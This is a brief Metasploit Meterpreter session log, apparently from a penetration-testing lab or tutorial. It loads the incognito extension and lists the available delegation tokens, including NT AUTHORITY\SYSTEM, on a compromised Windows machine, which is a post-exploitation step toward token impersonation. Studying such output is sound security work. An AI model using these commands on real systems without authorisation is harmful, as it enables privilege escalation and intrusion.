 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be availabl
e
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
pte1-PC\pte1

Impersonation Tokens Available
========================================
No tokens available

meterpreter >